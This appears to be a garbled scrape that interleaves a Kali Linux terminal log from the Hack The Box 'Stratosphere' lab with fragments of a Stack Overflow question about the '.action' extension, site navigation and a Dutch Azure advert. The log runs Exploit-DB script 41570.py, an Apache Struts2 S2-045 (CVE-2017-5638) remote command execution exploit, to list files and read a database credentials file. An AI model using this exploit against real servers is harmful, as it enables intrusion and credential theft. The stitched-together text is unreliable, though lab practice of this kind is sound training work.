 root@kali:~/hackthebox/stratosphere-10.10.10.64# /usr/share/exploitdb/platforms/linux/webapps/41570.py http://10.10.10.64:8080/Monitoring/example 'ls -l'
[*] CVE: 2017-5638 - Apache Struts2 S2-045
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
[*] cmd: ls -l
INT SQL XSS Encryption Encoding Other
total 16
lrwxrwxrwx 1 root    root      12 Sep  3  2017 conf -> /etc/tomcat8
-rw-r--r-- 1 root    root      68 Oct  2  2017 db_connect
drwxr-xr-x 2 tomcat8 tomcat8 4096 Sep  3  2017 lib
lrwxrwxrwx 1 root    root      17 Sep  3  2017 logs -> ../../log/tomcat8
drwxr-xr-x 2 root    root    4096 Apr  7 16:30 policy
drwxrwxr-x 4 tomcat8 tomcat8 4096 Feb 10 21:12 webapps
lrwxrwxrwx 1 root    root      19 Sep  3  2017 work -> ../../cache/tomcat8
root@kali:~/hackthebox/stratosphere-10.10.10.64# /usr/share/exploitdb/platforms/linux/webapps/41570.py http://10.10.10.64:8080/Monitoring/example 'cat db_connect'
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: cat db_connect
.action extension… what is it?
[ssn]
user=ssn_admin
pass=AWs64@on*&
[users]
user=admin
pass=admin
Microsoft
Bouw sneller apps met Azure
Microsoft Azure
Begin met een tegoed van € 170,- dat je
30 dagen voor elk product kunt gebruiken.
PROBEER AZURE
GRATIS UIT
asked 8 years, 7
viewed 12,772
active 3 months
root@kali:~/hackthebox/stratosphere-10.10.10.64#
I've never come across this extension before. It's being used for a front-end interface to a j2ee